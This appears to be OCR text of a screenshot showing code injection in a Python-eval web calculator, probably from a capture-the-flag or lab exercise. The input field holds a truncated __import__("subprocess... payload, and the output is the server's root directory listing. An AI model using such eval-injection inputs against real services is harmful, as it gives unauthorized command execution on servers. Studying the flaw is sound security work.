 My mega calculator can do any calculations python will let you
do. Use * + - / % to do complex problems if you want.
Calculation
__import__("subproces
Calculate for me
b'total 32¥ndrwxr-xr-x 1 root root 4096 Sep 19 10:07
.¥ndrwxr-xr-x 1 root root 4096 Sep 19 10:07 ..¥ndrwxr-xr-x
2 root root 4096 Sep 19 10:07 __pycache__¥n-rw-r--r-- 1
root root 1371 Sep 9 07:18 main.py¥n-rw-r--r-- 1 root root
202 Aug 16 16:49 prestart.sh¥ndrwxr-xr-x 2 root root 4096
Sep 13 05:41 templates¥n-rw-r--r-- 1 root root 37 Aug 16
16:49 uwsgi.ini¥n'